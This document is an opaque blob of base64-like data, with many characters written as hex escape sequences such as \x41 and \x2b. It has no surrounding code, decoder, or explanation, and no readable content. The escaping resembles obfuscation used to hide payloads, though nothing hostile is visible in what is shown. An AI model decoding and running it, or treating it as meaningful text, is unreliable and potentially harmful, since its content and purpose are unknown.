b7slT0Dd/mQ1JwP6Vn\x41vf6ZIr\x43pdp44QMMOKi58hus\x2bl9p6DTq\x63D2pMs2qohFnP\x63hJo\x62orFPvgX1uopdU5NWnYhdXnnqTuRD\x43g1d0s0m\x61r7\x61eqth/0\x62y\x42tJlZZOX7/qGWw/\x41l5Qh9iJq/ef\x61t4UJd9\x43m8l\x2b\x2bR\x4167N\x43yf\x621/F\x43Hnsq0WnDPGZUQuoF\x43/gxHkGZmt\x63ZO3S2VSL\x61G7Mn\x63z8elmdUtHT\x2bLTlLViylsM\x43MKL1y9RqnH\x41h/h\x43\x2b5\x62\x2b0vLxxV5zJQ06nV0kx/Rh1dZQ\x61kzLKE2simtfQeJx0hmJU04v2NXr1\x2bMfie8tLd\x432u08j6p3P6U4Vt/hsgnsIll\x627Wq1p021rdwPX87X\x62E4ZKoYHnm81tTU6yIN0u6f\x61Uf5/tMHyZGFPrZprWNYTHmteVs9eI7GnM\x63RqF1RUw2T\x43fIm1gOFUEjGFNxJ705\x63\x2b51uirW8yyPruHs8iONpQw\x42F8Pzh/GUnqzZxo\x2bndZP915PNsrj2YQ\x2bXj1X/LrnpQ\x41WR7ujRUyww\x2bfyqusoZe3P\x2b\x43urMTVJyIvRNZYNPT\x6194Mn0W\x42T3\x61\x62Q/kLLUIhqpEsoV\x61Wxl\x2bTShevw\x43O\x42m\x42kIWr4GIV7TFFgqIw\x43R\x61Y/y\x62O/jFDXz88Qlv5lry\x43yW\x42qogYfRo7\x615\x42IpF\x2bf\x43\x417HTUrqJk0dNGRHZr1fI9m1Q\x621kfLoZz7\x43I7GTVtR4d\x62DsWyzXx9hklp33J7Th9sd0NNvUn0u6R6W0i/J38V8hl/G7ky3DDr\x61Q09xDqtis2zDu\x43Mp/3IPoXnPQ3jgwr\x63IFhuuQFj1qx6pgZKOx\x42eYZ\x61eZ0jHU\x639KQ1nLSFzwmKEfqJvesSL98\x42dor1V8\x63\x42\x63FWWF8xITIulJe3zomERKoL7zuSDn\x2bzJr\x61zq2tEqqHzJkPp0K8NG\x43iOztfyl\x2bw7s2PFrqfK5J/qdlYME3pnrQmQRPLrgut\x63KQxfZoqprM9T0Dp\x2bwKvN24SyVLW\x61DX45Gplf2MYPuim\x411ltJ7\x2bqzFWF28ePURXu\x62sWwSrSu0h0dkWloVt9Kih\x63Orx1HYIWw1vIsQ4O8ILKD4MzHk7vvO6pJvS\x62\x62sFeJT1roTJy3LUT4OM\x2bDdl0QyWihJo\x42s6xqTfD\x632GUNnUyD9ZGFektrmF8\x62Pw5m\x61M\x61\x62i0OrYi\x42mU1M0GS9F2LzOUtr\x636ZnXHKxiL/YlTyx2/kU\x42eKs4V6Hn1s27N3fNNWR3mi\x62YHS1hVQxk38\x41G0W\x2bw\x2bf\x41\x41\x42/T\x43QKmfrElMn5y4Xuvlq/\x61j3YvDXqwH3xfdYSUf\x63gV\x42DvyhlKN\x42NN\x61W612sNH\x61\x41Xu1dYyoI9Qowv6KiFDyWq\x63xu2/972L2yE\x42KjHq\x42\x619J\x2bu\x625PgUL/4Vpe\x63tQ8O5z5uFdV7\x43wLkyim0Rtz\x2b075P\x637hULqf2\x41ZLVMExk1GUeRYYLXS08D\x63mpKT\x41EH/ESghrKpgVKhXs59I\x61OyZuT\x61/\x41IYY6\x61tWPZMIWT\x635Weg2VREU\x43\x63Zm\x41SvlMxZ\x41/Qsof\x61R/v06I5\x42hp/q48h\x43zZ0Kvzj\x62Xkpir\x2bGj8XMK\x43T/Ssts0Z4p891v4ukSt\x638sl\x419g1gP\x63\x63rPhPTPGqrrJvDGplz7lJX50\x42P\x63d\x2b7UmjGi\x62Z0d4YQLTJ\x63PR\x61O8k\x41vKDpO8ZY\x62\x633zwF7XJ\x42Lm\x61sKQZloZ4rdDI7YsFlv\x62zI/zL19Xp\x420EmMr\x62DS5kkR5geQYxMi6zn7hlrFU1J\x62mXhoYSW9SplL9frdqSS\x42V\x2bvf\x615g7\x2b8t010\x41L/jGnmO51IwdsN4lXkfkDXerwJ\x626lm\x43H7hF1ZeO\x61QQx6uxyQ0\x43vEDl3frMmyq1F5nQE4\x42t5\x62zFehh3UYm/N\x61U8PGzWUDHli2k\x61Km\x624tRWXo7W0TL2OKkoZ374kJ\x637EGmn4oHu\x2boE2\x63\x42pg2VDeV0fmZ/Y2HKmFrYnVJhvSzeY7Rnn8RUR8X7Ihe\x43nzYFqjr\x2b52O9FywEgg3YDu7P\x43rRuf5oqRZrIP5hzpTJSHIwdf\x2bQ9D8Jv6Dkfv/\x41Uj\x62lp0zwjee\x41Y5D7h5YINn\x423/\x42QzJ/ZVDzKHDLr6lpHwk\x62y4K\x411iMz1SNvgfHh7k/8xUOXKSLnTkEPoGl\x2bjmsMXnJ1fFlzXiFTmJg8g39\x42JIWvjxi2\x62OyZ\x63z\x61keZ\x62\x63X\x42Y39UmFI6xnDW17l4l\x41\x42qIIrNR\x43\x61t\x42tNILHP6hVrh\x2b\x42pzsJsiePqYq\x41tM\x61O91o6\x2btyr0dtgErJdOT3R8j\x41\x61EtkMF\x61\x61u9X0s217T5dlfHl163xWdrD\x43ZxNkdDhkr\x43NNFKsSz23lZu/TL\x43hx\x42I5N\x2bOKXKlwgmn\x62ieG6wppd\x2bhzTs12tfQpwilxihKvxS46L/GFHi3G\x43qKO2zy\x63lle/P4ugZeMk8U0KDMvv0U5RS\x430WTKW\x2bgl3goVWOWDF7vP573lwI8m\x2bP\x63g\x63TNyu\x62\x62OiloPpXeXVVqRophwEsF2JhFSd2lZ\x62TsjHDJ\x43\x623E\x43O\x613q5S1IEivi1I\x423WIW21\x421d\x2bLe\x62zXP8hKIu/\x62n1K3\x62PmNjKSFphPhJIfzg\x2b27jY0zRYQzY\x4284RL0vd\x43/hEf2YlUO\x41UsklnieRKtN3oZ\x2bG/5qsx/Es9I1\x43R0fsHUq\x63DJqRhGIP6\x61NmJ\x2bnRGNVX1gDR7sVXHWr1QpS2xjMui4vuuyl\x41W\x430w/0kq25iK\x41DuZ9QSEX3kv\x42xgvu\x437VFyh0\x2b\x62Nlw\x437\x63dyLjfdJfYMRfkStz5\x41\x2bekswF\x63F8P\x43\x62Tz//Zk46\x2brt7HrhYJw1qkNOnfYVWTdLuiwDEjTS2I\x62nLt0rDxZnrWNYtD\x41DIXo3D10M5mJH1fg6iK\x41KsGE\x2bZX\x61X\x43u\x4292suZFL/\x636443gkEf6p6vO\x6197wnsEvZ\x41hnK3nWp\x419\x637yLr3u4jevizrn/31hOzLyyZKKR30t87uioqUoG//554\x613X\x41UM\x426rW\x61z4teZS\x2b0j3uf\x626QrqN\x2bN\x62S7senQdnExx1\x62Q/suUhpo1nJnxSTkM2r9VuH6xMN1N\x41KXj8hjn\x62S26Uee\x4278OlL\x2bD1wHfsEVTM7q88\x623f4yXFz4tp4l3\x63vOPuoqxK\x61kH3TkHxNGpqv\x43iKWOL\x61o1nnSKeS50\x62h1lQ5o\x639qlu\x63\x42oqi\x43Ft\x43eTrnmkW\x62Jm\x2bt\x61ROs2sS6mR5z104yGe5JEqhDYUJJ1OKJ2fDmNjQ9OT0dmHP\x63omvLJd7\x62e/9Ht0\x63xurfNF06\x6136UqM7NUs\x63\x41W1\x2bZ\x62OxYH/\x62/8\x2bOh\x42fpqP\x62ouTKFLLNyT3yVixd/h7NqEPvS01Ym\x41pWpZZ\x41pSzXhx6\x43/xXvLjxvvYWJGqXxMluu\x62U18jETy\x42xf\x43\x41P7OV7Jiu\x629\x2b9Rt3wKhXHnzO\x2bGYwG\x63XJqZ/oso2xsHy\x61hnu2yE\x42Z\x41o9NWF/YT9Z\x42\x62SPzr/TZwzLj\x41q\x41j3Ev\x42fzzvDEf\x2bJo8\x626/Y\x637Xy0SVtytSqhkmRMpuz7ZzPYhme6MetU7\x41Iwde9pvIxtZ5\x62X/ipLVXWhuG\x430qQRhpj614E\x63\x42dE2J\x630L49SuIN2lMOuLFye4LRFUutIkWOEus\x63J8tq\x62omrMuMQe\x63qS3O0y6l3RMxKv\x61j\x62fW1gZK8hiu8\x63TKRdUYRzve\x2b3Nn2Lz7DM\x438PZu61\x2b69\x43I\x430mo\x41YlH\x62SM2rwdT/Lqy\x63l8lVKQGdXwRxpVF4qE2QIlYr2J\x43G\x2b61S\x421DS\x426\x43H\x2bF7h1n3pQSX\x632tU6eYU\x634XIVv\x43jGFPGzFsfqqo6\x43iYzdx\x62h\x2bpSFq6uxe6\x62L6qE\x62Nflh08yu\x2bRhp9efu7t\x43Q4enjiGsU\x63\x622\x41e/u278M\x2bt6\x2bUruwYO3X\x420Rpvszq259qVqgi01D\x2bo9poetO2\x61JFkIqhpxxU2/hOGv9vzoZZT\x62fwfjz\x2bs537JOZEPO\x63UjxIoK7nlDz\x63\x63zjoH9ELtJh\x41\x43id91zHPRP8zEFZ/L4g0jVmjnT\x2bI3H1PPhmxXQVyunOs\x43Ds11V1ZvgTLoKKfEUhFxoDXYdYiK\x63PW7S3\x63w5\x63Nie\x639fwo\x41nG//PftJt40HEr1PWsRRxNKEW9/\x42GxwFSL8tJHLmHyg35\x2b26\x637SDDhH8UmdywJWEk\x62Nn1ZYZVnGFN22DhI0zGGe\x43JsHmgMih8\x41m2hh2vH31dt21syplwUNtx/toRXwvpRsVSI3Y\x61jeyOfe59/v\x41\x43v\x63J\x41\x61hp26g13\x61JzTX\x62m/6HrWFzOL/\x63GqoKtiHZThtpi19Zg85v\x6342T2wzIXf6m/xfodLSFiWOymq8RsGgxi\x42d5vUe\x63Qt/ovf6h\x41GWsLZ7rvUPYmpJjWzuJ47M3zoyG0xy9yqypGtkUH\x4114Ey\x61\x62iuS5lR6\x43\x61epEz\x63fUEW4sTDGFLeiinZ8\x43e2llno5zW8Ml5\x61ulhK\x2b9n5TE\x43\x61ySsWn6z\x43Wi\x439zRGI0Guj/eyi3N3zDD4r\x41V846jlL\x637K5w9xl6RjyZ\x630PO/pFQS\x62446XJg\x43md\x61m\x63Ms2u1U5hPZk95iOf4zt7j\x2by5lXPXtJiNJztKI\x63\x62w\x431ttIiJO/KVGdE18nN0\x418iyvR\x43zlNWqfPIKGwNX\x63ZE0Hf9ZXsduJQnyS\x2bLIGX\x2bP9JumZX\x43\x42OfZ\x42P3ETn\x63qGnvnyWovJj2VO\x61Dl\x611fjmyZ8VqI4\x42w32FlTfzy2S1RwZpNY\x2bzYX\x63TyVvvMNV\x43\x62o2p2IZx\x63\x61V33Muk5k\x41ph1\x61ZG1R\x42jSW7zy\x63I2tRD/o\x63\x63YP6O\x619/e9/\x2bE5W1wKT1KLu3SV\x2b3t9W9v6ff58r7my\x62YPe6M\x2b7sh3q/36jMQuOHlDgF3DEei9ym1rqv7\x2bS\x436fv3Qo8\x61LhnKXuf\x633mIm\x2b1o23\x2bV\x42w8p5YsV0rs23WVn0q9\x62g\x2ben\x42gIU4w\x41QwmU0emg1iq\x618p\x62vD82\x41G3eM\x43G\x63L\x63kpDMPiUo78HkN4Md26\x43sK/KNgmTH\x61t\x61\x2b/Fxgt66ZvNPOqEHwS5JV/m\x41ykyd0G8\x421\x62Y\x42fL9\x62/LWH\x43X11K55GEd\x620y2WrHJ\x43u\x41S\x424dh\x63M\x42W\x2bxF\x629\x62k3rLeh\x61y\x62z0y1oUl7Es5\x43zUw\x2bgu5W5/\x614ZW\x62zXLjz\x63j7ir\x43efmtf9RJOXjGsov\x435wy\x2bsexZNhkoGnvzQeoGGxdd\x2byVoeuFRMkee66LeK\x43\x43WJ\x2bquukLmOKJX\x2bWNG\x41f1uLV1P\x62WpxS7J\x61S5TqMe/gon2IOinveV\x429FzZyH\x43yNH7TN\x2bn\x2buK8IG\x61Ddr4Ne5X7kGNK\x62jnUdSR7fuZgLizWIy4GXkUqz\x63uKeq8Qp1yFM\x62yfXdjyG5Lt7GpoP\x2btDxNH\x2b9Dj1Rl\x43J6K4L87UKv\x62ixkwlH\x62IT\x628ZT1de90yttyg7dLevpI\x62\x62TjrM6RDiKzjum4PwngxjgS/U\x43wj7\x2bwYW36v\x41NYvQV\x63\x2brYj1Vp/KGNehfG\x61txlsgxzTOdkIw6T3gyq\x42e\x43O9hrIZw/N0d\x43rXSe\x410Ei\x42\x62so\x62iGv1S/ONfrYoj6s6lx4tpr6Htt6ZdI\x616/6lT\x62w3GU\x63HIgz8544W\x42p/\x43NXiRnrJyukxqHm\x62\x2bVmnyNi\x424NE1i69p577pHfFdrk\x2bV1\x43SuP9NiqrmR5XZnfR68rumyjjrvw6\x63JW8HLq4qGu58stq\x63m\x63\x42JwkZNDm88ONGI/Ol0ssx\x63\x617fwZ1M1\x63\x431H8peDSYZQH7\x63\x61qW2/Fv64jv\x42zIF\x63lR6X\x61sJ\x6261nrkESTM\x42riX9NfyXqL08VWqTw8lTLL3N5t\x62DW2P6vO3D47qN/DFM9\x4131hHGfZ7dhpX6hq\x62KhpOGr\x42UmRD\x63s\x42s\x62DUdOpyhN6Owk1e\x41eqvnv\x632\x42lgzSnFOFvZ2\x63D\x42Z42\x62Mxm24x6Gg4P5Iit96mO0\x63kffJejx6\x42VIrn\x62JDQjtvd\x62XPeZ6mu\x41pvSimrMm9sUdTPh9Stg6\x637K\x437vp\x62XpT\x63\x61qY9Xu1qN\x42\x61M9\x2bqP\x43HhihmLh\x43q\x62fq9gtJlwUM7Y\x2b\x62jmhEJvkH4Sh\x624sNDTmrl5PF2Rk\x2bki\x2b9N06/mn1Rst\x63YPJDGjnt95v21T9MkhWM6dQLEXZj12\x622jNl\x2b5mWi\x63RN7u5\x41\x42difJDQNe2l\x2bN4mZ\x2bFt\x415o\x2bLrt2GT6RfLjqRPH\x43Iow\x41E\x42r5dtmmkqT\x2bwWRwv\x62D\x629JnMW\x62z1o38tx1WzL\x42\x42zHkZN\x43zW1zd\x41RxiI9\x43wPVidJ9FE2op/NG4oXl5grhNJDGDtHDPdZ7\x42gK9\x436\x2bSh1/\x41gwXh\x42/ev\x63wf4D\x41NHZX3r7f\x41UJ9d0Ggy\x63E8tzQz\x63XVSR\x2bR\x61kV73/dNU\x62xZVMxEqhgUMPjuzVs2Kdwl79y165OR23qkYO\x2bmjk3LfF7MNjf\x610ITqM0qh9vlPy22\x63\x63U\x42XgxvyVV8FO0W/rR47qoz\x63x67xHTTJ\x42dG\x42\x61S\x42dz\x43u9/mdrg4uXzGm7ez/\x62we\x42i8Vu1W/\x61JP\x61/4R8i\x63Ff\x61Q\x62nZj2lLu5\x62wuiogyZEPsXPf5ZX\x41RNQI\x2bpXev55g\x41\x62R\x62rv\x614JH/sushvthzDlZyFqrYv5e5\x63TiP0sr9Qn9rX\x2b\x417gt/4K1H32nzN2\x62\x41k\x438F0\x4105Ii\x61o\x2bn\x61k\x2b5OG\x639H0vZPUUi1ev7\x62l5KEj/z5/zN\x62Uy1usMXy\x2bZYjd5K1e\x62mJX6W8G\x43\x63v\x2bNtn\x43dmRYniZ6RneMOEWZ34FX\x610WiPtQqgVNrSPxrY3o/3U\x61\x63nRKzY1uvPmh5\x2bglD4O\x61WrM\x42\x2bh83U8tEds4354vhN\x423M2l9rJ\x2bFYGv6Dlu\x63j3ouLseeHw/EJ\x2bDIWF\x61Zx6/\x414Q6SI6wMleL\x2bPRZw\x41LtGDVzrLTtf\x4303T\x42rzX2GoS9Gm\x42qyksHiJ\x43Q\x61\x61P\x63/D\x416l\x42udF\x41Tr3V\x61lw\x61mdGZ1y9W99lXzeIgkredEFO\x41i4uTyE4sXuVHZm2jZ7DfVX6ImNrjSSLJXr\x42s35Y8QRqHyfor2PYEf\x63V/88Y9tNQTviG\x413U08Rx\x43Q4l5IkwT\x62eYwIw\x2b\x62hzGk/hE\x42fT/02rf\x2bYZ0\x41N1WMRDWhvJeUQR\x41\x43xQ\x42Wmy\x2bejy8\x42gtWSV1v5hnqvJW\x62u\x63GgmsNjtp6nvzgq6RYE/\x61QI\x61XHmtsudJ\x62kP4skjXO2JO7Om\x61Ze2U8sTH3i6xn9OIET/qyZ\x412N8eShkys1JF\x43f5\x61LK0\x620PrtyQ1hE\x61rvi\x63h4yzIUTXvZFUHnHZZnXT/0qho9\x61vfuLp\x42whM\x42Uvf52xD\x63\x42Q7d6\x41mN\x2bP42Q/\x2bum\x2biii\x42otpESVWZqqt\x622Eik\x63N4sFjVfSxpniNNp7hqqG5DzMt\x62lfZRg9j\x41E6vp\x2b\x63\x628z9izW\x613K0IUXy\x41xd4x86zfTZIHYPzHS7KfPft7jw7D9GYgM\x43Nxix/mtzP0d9670XhodUfLwlx\x41ugYTEt84NgHU2Zj3\x61Gn\x61HX\x63HeUWS\x425Ej9Vm\x62flEjfyqS28XvYiFM1og7XvVN2hTw5YMYTmZ1enIsDZfnv\x42suKqe9TdgKVvvg2hl6TyL2WGe\x2bS\x4328fh\x62Wr\x62\x2buiR\x63Mx\x419\x42ZMtufZzJILTXMIDI6LrjrNqeeGR6QQn\x42zeP1\x41\x42jwURepsR\x43LOoen7tNQjR6Diu0j2gHuRs46\x42Ohl9m8V3FLY\x63O1\x634sdqVUlF4hp3x\x61\x63N9eT5Gni5s8\x2bZZlmuxj\x62sdZ527IxxQX35Usd1F4g5Z\x41zfd/NP1duOd2\x2b5PFYVoEd/UUiwIueoKd1Q3IID0QSKnYsS\x2b21WiPefsJLYpKk8GfeRqtted\x41lOzVO\x41NhLpOIL24wt85Hoil5\x439YL20f\x2bLWrxoqQH3st4W7vxS5eS/f7hjF5MNN8FWLH5omrr\x412UlpwE0r\x62Fels/WY\x2bSu\x61\x62ONjffn/WOMuXXUDmTlHOeV\x63\x63emqm\x2b7Gs9RMH\x622xJig\x631HUUV0Q\x42LnRw31fe1\x41/0jH1xFP5XNzxXvqsxYrRMTiK\x63UX3f1s1dpQFEJTsmdrXdNjLwn3Hsz3\x637k7V0JqJ\x43P\x63QXTpizQ86MzzSrJ/kse\x41wrG6T5zp\x61yx6Z6\x43knssQMEyXjUly\x2b\x63/NHo\x62zPOZwTGtReYr\x621\x42w5e8oy5TZrUMxuzqVfQQV04fd9Qjq\x63\x43Gd\x2b6YuKkYTESvlllW\x2bdHN/4YV7P\x61V\x43NveU\x63yN3M6Gqy\x63EXPzyP7xHRlP9\x63euHtEuig9HJoyeJ\x62\x2bnquuiduV3Yz/SjE7PG\x63ud7Ii1wd2ZRR0G7pe\x42YtQmOTtV/WO29IJeVXoNnMMiVJ/\x42hy0V9Q7sdR\x62SMUdZjSnOkZXd\x62J5KX\x61efPVs\x41KFPxeSi61w65rhqTTl0w\x62rH5d20n\x437\x62i\x63eH6p\x61QlefQ\x43JuTh\x43\x62\x4220EuM/F\x626hOqGF\x62zDvlverMoMnFne\x637vwElH7\x2bZ\x41\x2b8/Mt\x2btH5O/NGjkR981gqhRvMT/PF3IVd/Tm\x437gVLU1tfkkkoqLMusq7\x43o37Mz28H1Ot17nz98RVE\x626ovQrD\x62mLpy2NpNUl/z5lKONL\x41rpeE\x62mlGXyzo\x41zi8tzKP\x63ZMsiIlP2ROV\x63\x42EGQEiFTyQKOYPEd4NWl3gg\x61QQRhLoymY5x\x42IY3up\x62\x61mOtue81F02rUnogMxFUvn6mtvr7i24L\x41NppyEylXZZQh7\x62Vi\x41GdnFD\x62jZ\x62jTH\x626Us\x41X\x61dIGz2/eMS\x61hTm\x63W9VULepDxtIXI43n\x43EUe7R\x43swtJxrs\x43\x62OZ3\x63jvEr3DjmqfqKim\x42THXr2zKJ9zXWhhFVO11\x63T5rUuln\x61OYPgGTY/\x620fZT8zPGtuEYn\x62otY7oE\x2bv3TvK48\x2bvDIfO4PD\x63rou3f\x62k\x62Nyze/r\x43e0Y\x62Vo\x62ZuN\x41gF8X\x42wFFYzHprgPDg\x62NxU1HfdE5\x411gdIX5ts\x42\x42ktDDPYndN4\x42wuZv1\x63Y/6qesNh\x63u\x61\x61t\x42K6K\x61f8\x611jWhzWQXy28q\x61LrGl4R0ISzFTlDvMgzMNzfkMVjehwyDLtD\x63\x629D1srvyF\x62upOn6F9gzyRg11N\x2bd7r7N1isuNku2Fn4mpG\x42dr\x62g/ySyWZ\x62WSKiFx\x62PT6t\x2bGirs8rxmvS0D\x61\x63\x61vsJ5LTfH5\x423Zu7qHt\x61jG5YjmRHW\x4312/GOQ8zeeMfifo9tmt\x2bPDqulHENytd\x42ffuX\x61OKl\x63X2NIUiGG8SFz7\x62ExOuR\x63EWrh4m9HyHm041XReDIeerDgw\x2bk8V\x617jJfldQ\x42\x61xl00O\x41\x63UW5Gk1\x62E1OpRVti4xWn\x611rm\x2bU6hy2EYdl2IL\x62OYsXE\x435\x63\x2bfKU9lzdZP\x42Kp9\x61Wj9IeVT\x2b503F\x42l/vmL66NyZ/NLsMLqH6W055etY5\x62zfe\x43S5\x62kHNW\x61\x63RTPU05fHswgsZdm33710\x42u2\x617neQs4\x41\x62ZgPN/Rq\x62\x618\x61ZRYhpd1SXty\x63uq/WkkQVHzQZX\x43Q03oTy\x61ed6z36P\x63JMFrpgR5j\x42G7tZel\x633EdRp1sHjTGmdlvPEJpDSIT\x61Xg\x61lL9WmR3UGMzu\x43sJ60h\x62t3p\x42WTXw9\x410FXG8NWDMN\x43lh\x43Sl\x42\x61Vyf3\x43lRTY\x43klSfdMGsF\x42eZXt21lHGnOJJnGLLx\x62OzM\x2bUWSjeh\x42\x2buwlvjmjV\x62j\x61z2\x62JU8D2LUW7KvM\x42\x61gr4dQdxZN/p5mEydrMp\x61D00SxUxNMQLOE3Qn\x61vld7sXnGNMDE0\x638RL\x63lyEyihyu84jQvz2oR8ZmNTgpL\x41W0Go\x61MqRQj88tl\x62\x623f0sSM\x42DIp\x2b46jmIY7mK7U\x2byIT\x43Ql1dSytGfrFWvr3gI\x41RneJTG4VZfTUfjt3YmDgxf2oQM38p\x41/yxGdYjdD9NnieFx6yOM7kRQt08vFy/k\x62\x62x6MwK7m\x41K1\x41JEpiuhL/76Ke\x61QsMfs9RZPl\x62YVdx/mEK8v1\x63u5fN90O1RkrFxixgL3\x62Jr6/XiWymkT\x42\x2bZLr6\x639yW5Wv8qtYq\x62k/mx\x61RJ\x41MtN6\x42e2\x2bp\x6364UdU1OOPe49x3qOZ8q\x2bQrfrp6NruGngOJDj7Jw4\x2bfezmgpq\x43MN\x61jsl\x63\x4174rLgJ\x63z/5lxxDFFXrr\x61tLQll0YxvKv5O\x61u1\x632\x41382MRF6enxfkmtiMJ2uKzSv076vstH\x42p/5\x63ZGLmFVk5ldLR\x2bOYG3IGU9T1KglvihPMUdwn\x41m\x421iqHr8l9wmM6p257XXLqj6t68rmfDulZSvDOR\x61k1GmpGzZ\x2b8/FStf/qT9OxMQjP6H3MiFNX0D9xQjEn7zQfWX0VsHLX\x2bzm\x63o\x41QRTNhfG6eUVUDJpp9mG\x62OdS488V\x61lYMIwyrw\x2bXG\x63Td2tI\x2b2OEvvrh2\x622xO1eO\x62pIX2f\x43QXjZ3XsMOVfv\x62LK12zm\x2b259\x2bD7N2Q/\x43R\x41zM2Z9I99mTQDNF1vrDNGEnfdNetJTPqpUPMGet0o\x41TqT8N5y0thdvtGIDUWu/\x42/qd\x41\x42\x61honJweEDTOsifDp\x41i6vMqen\x42\x62kG\x2b/PNzk3JG7VlYZ\x434zTMNn\x62oh\x62K\x2bG8okPfXV\x2bZd\x62Ll\x42JuuSuv\x625tstGJ8Q3L1XtMi\x41\x41yZLy\x61Qgw96dX2fpuzK\x62lJp0\x61ik\x2bNO\x43W\x41\x61t\x62jUHgql8P\x6192LW83S\x61hoHFM8\x624vhg4NZW\x42OWtpx6Kn\x2bTOi6ZPvsMqn6fj3wi667\x2bX\x6182LN2\x41Hvs0H8k6WX2yEZdGou\x63sk3\x63vw6tqYn\x41pNG\x2b3Xq7TfHnjJwXtoo930F3\x2bz\x62xn\x625J/2FO7M/XSfS0ELHpkir8FqjFO\x2bzg3TtJGodr1/ej6/ZP0R\x62fiNhF0ZrQN0HW0KE763x\x62uRgXp5kNqHDoX7qi\x2bU\x2bfnRPjuu/hJg02\x2bwYewVxKjo2o2sg\x43pdJ/foM9m1Hu\x41nK7rT7wus6ShuLjnVwYE0mZerj7\x2b6\x41\x63STx\x41GgXf\x2bRr6XE1H0M6e\x4387ivv/95J\x615\x42w7lu9IYGqlwjZDgN0\x62l\x2bq47MNneujWSLLq\x62dx7t5qHU4xgs\x62uFq\x62djGGLTiO59zz2OH2l/uI992\x2b\x63q1j5F\x62ih43uVU\x622niyeHJ10Kj3N\x2b1\x63ZEUlHyKg0Z8t9LO73TD/\x634oJsw4ZPstpKKWv7dvQUxWmjz\x42z6M/gH8\x63tN3S3OMPFUdtMDjH\x2b6zwWx6mx6G789eF130RrEXzS\x41\x4122ZGtpMq8l\x61v5r33Ir20So43\x61F7uhRgRuFjyZjM3mtEDfQm9zus\x2bWdXtOtY\x41LE\x63POmKYTRgOZ/\x2bzr3q9K6\x61p50W1rPO28g\x413ms14rVViJUe17\x2bi\x621\x62Z8g\x427d/df/YYIxG384of1\x2bDG3IPtWqWWym\x2b\x2bejx\x439NIkwyK3j12D5\x61PFSMqxd0rl2kls\x2b/W27tM/ONQG2yhp6yZ2u59Vz\x425N\x43\x43VUIrhLJuWpTh66eE3i4Xqtsz\x2bwPdnQ\x43Hl\x61umJFT\x2bzh3y\x63kuywDdldK4LVorSO\x61Nh/5o03qxwOkzJ4O\x62ly0pZ4Pr5JI/dE\x43dXZoY\x43iS8\x63Vo5o9nNiX0\x61l\x433EDmrjoe/TZPR/MY5js/i5Z\x41Zni/F7OSRxW8KyK8GWjj8s28ozq\x42ON\x43WW1/1\x431SouryZVv7ZmglSduivfr\x41qYkx8Fi5nGqxmFy\x43i98\x62y\x43H0H0/Oq3K/mZkkXK4Ofd9u5WxgrL2foIF52t7tOTo3H7TUWn\x63Lyl4vzVJDRk1M9UOkphK\x62LLOx\x61N3Fs/\x635\x615nXzuy\x61Ty\x623xNwf\x62GO6fr72PD3M6Q\x2bY\x2btVXqj/Ver\x2bJmyjUToO1nJuE6Yv1u9PEF7Z\x2b\x62LWWxQMp\x62PjpO\x62D3Ln\x61xzz95sQ9ImOZ2q0L9\x61Dit\x41df8qK1\x43dss78o/\x2b\x42MpNGe\x62V9kWRyg/8pIF\x629\x2b40p5vktMS\x41DMr\x62S6wToNWE9mQDO2WG6MLDr6ppgl9\x63V/mxI7p/XM/Z084x1p/9YEXQoVvt/l4MkZ\x2bjtnY23\x61n3UG7OKv/Du/\x43z2\x41Myl0\x435ll3qsH3\x61sTh\x43xzF6r7H\x632OEUEe\x62\x61u/v\x63xj4eZ3KDPmVN\x2bkw4Uo/yj3\x4193V\x63kl55mGJssv\x41PpJhOFMEMfd\x63oY7\x61V0ig4h6n2i/3\x62sIut\x61u/l6N7mNS\x63\x42\x41O\x62DozeqNFQ\x63EHJGg0\x4334X5v3\x41\x2bSZuJ85nXnxx7OWToyHVGV2/1Ll8XYl\x43H4ikvpYMdTYLkOkfoTFy\x61WzoLesQ2W\x41Sm1NE2niy\x632J4Z2YspLre\x62\x62m\x2bOqRMd\x615MlvwZWi\x2b0f\x43iSiWpZ\x43n3uvvyUH\x2bvKhT9u4plO9d0/e9H/Xvz1H\x2bO\x43\x2bqX\x42\x41f\x2bFNTz\x2bsvKvE\x63kQE9/om\x41ti9\x43v/pfl\x61N\x2b\x63rTfnuuRsPyksL\x62EMdFjDJ3\x63Y33XX/ov\x2bqilVZ\x413f\x63jwqf91o\x622e/\x615Hrm\x2bsX8YrZLSt\x61WME/S4K7OomIy2dTsy\x62\x42kyuDHS\x41wu0Dj/\x42m7\x6375gk\x43zvv\x63xgoFW\x62MZInx0fnRDu\x62yv\x61DZqS79skLKRwS\x43\x61hN\x4382/5qRWIYovv\x617S1WeVWPWKOkt87EeG8mI6l7iKDu9IN4xtGZ/t5169Pl\x62I8/\x2bg/TiSfDZRUD\x636fL7\x2bODILoz0dV/d4/p4U\x61fWx2PtYW8\x2btd0\x2bXKe7w0t1i2i4YZ3sd7WT1K9O\x610o/\x613/nlhLP51VQ3\x63\x61036q4GS5x9d7Tg\x43R\x4343Tx93oni/NFgh5PtwI/Vt\x438Gm3XuOZymM\x41\x62I1nnvHiQoXovZ\x43\x62qwpvkuFv1PjeXu\x2beKrU\x42YuI9e74P/8F7J\x2bz64smKKjyl\x43QM\x41wr\x412mfL/o7Q2tn5Mu5/WV5\x2bEJu\x439x5o\x2bOzh50EmnZvz\x42f4uss\x2bH\x2b92xuitmJ\x2bH0h\x62SSLtY5W3g5\x62rOt7\x61\x612m1Xdi\x63W7yV17d/VTj8nw9K\x61w\x624nodvp67pxKv/3pr3mh/Ur/vPOgOe\x62\x2bthqFD\x62tD2Utz/RyY18SMMs8G\x2byf4Xv6Din3g9R13mkDwd750Wr\x63x0Wt/Svfd\x63fGul66PWTT\x43\x41\x63on\x43QGg5\x42g\x42R74XjD2eo2Q\x62qrMz1EDoHf29ytXL1H9jgo4YSH/Qmu\x617\x612vlN0n/v9HWh3L28//v9Dez2Mzj//PPYvhOMkh5lUrg\x61I8\x63\x2bOfyN5vo\x2b\x61\x629f/zjlmTr0Sp5V/\x42OjoI\x43t195/i0zmRDHeO\x63j\x63G9HjGsLIk5Tu8w/WupDIn\x42xDUD5YQ9\x63/V8\x62GnjL//nXT0YukzX\x630fjv/3YfK6if4t\x628o/5XIY3H\x43iZR82\x63X95sPqKE\x63ES8L5RZFpwUfP3q6Wuf9WLuX\x42/6d\x42zFm\x42YRU\x421RsOx8r\x2bM\x61iJt\x2bm4p8QKRiVYiEI6WF9\x624\x63XeV463N770lkro32\x62fIo4iDZ\x2bPNNwxDst8SdnJYM\x618d2PForr\x2bLUv340SX1\x2bIs5\x63jguE\x63764lqZn4ISD\x62\x41URZipXh\x41w\x43\x43\x41Rddd9z6\x63U\x632/9Myz\x2br3p\x2bTu7i92vqvtUf3nR